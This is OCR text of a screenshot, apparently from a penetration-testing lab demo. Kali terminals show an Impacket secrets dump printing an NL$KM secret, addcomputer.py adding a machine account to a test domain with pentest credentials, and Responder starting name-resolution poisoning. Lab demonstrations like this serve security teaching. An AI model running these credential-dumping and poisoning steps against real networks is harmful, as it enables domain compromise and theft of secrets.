 Kali - VMware Workstation
File Edit View VM Tabs Help
Server 2019 CCC 1903 x64 test Kali
Terminal - jagotu@sakalik: ~
File Edit View Terminal Tabs Help
range 192.168.37.30 192.168.37.60;
option routers 192.168.37.1;
option domain-name-servers 192.168.37.1;
43,29-36 36%
Terminal - jagotu@sakalik: ~/dev_imp/impacket
File Edit View Terminal Tabs Help
[*] NL$KM
0000 FB 24 01 A5 23 ED F6 F4 FC 1E DE D4 5E 25 FF 1
C .$..#.......^%..
0010 89 2E 27 08 7C 8A 02 0E A6 98 0E 58 F1 E1 CF A
F ..'.|......X....
0020 28 17 E5 D8 E1 B9 1A A2 06 BF 07 36 CD 8E A5 C
D (..........6....
0030 DC 57 27 02 D7 49 70 00 B8 DF 9A D3 6A 79 7A B
F .W'..Ip.....jyz.
NL$KM:fb2401a523edf6f4fc1eded45e25ff1c892e27087c8a020ea
6980e58f1e1cfaf2817e5d8e1b91aa206bf0736cd8ea5cddc572702
d7497000b8df9ad36a797abf
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegi
stry
jagotu@sakalik:~/dev_imp/impacket$
Terminal - jagotu@sakalik: ~
File Edit View Terminal Tabs Help
jagotu@sakalik:~$ addcomputer.py vztekoverflow.local/p
entest:Password123456 -dc-ip 10.0.0.1
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corpo
ration
[*] Succesfully added machine account DESKTOP-XHP4V98J
$ with password vMmQT1VTLrNPBYETUZ3bGQTy2Aj4jsLJ.
(failed reverse-i-search)`repo': g^Cp -ir Negotiate
jagotu@sakalik:~$ sudo responder -I eth1
[sudo] password for jagotu:
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
[*(Untitled)] Terminal - jagotu@saka... Terminal - jagotu@saka... Terminal - jagotu@saka... 13:38
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
CES 13:38
23.08.2019